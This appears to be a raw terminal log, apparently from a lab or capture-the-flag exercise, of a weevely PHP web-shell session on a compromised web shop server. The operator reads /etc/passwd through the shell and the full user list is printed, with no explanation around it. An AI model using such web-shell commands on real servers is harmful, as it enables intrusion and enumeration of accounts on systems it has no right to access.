 weevely> pwd
The remote script execution triggers an error 500, check script and payload integrity
/var/www/html/shop/vqmod/xml
www-data@compromised:/var/www/html/shop/vqmod/xml PHP> :file_read /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
sysadmin:x:1000:1000:compromise:/home/sysadmin:/bin/bash
mysql:x:111:113:MySQL Server,,,:/var/lib/mysql:/bin/bash
red:x:1001:1001::/home/red:/bin/false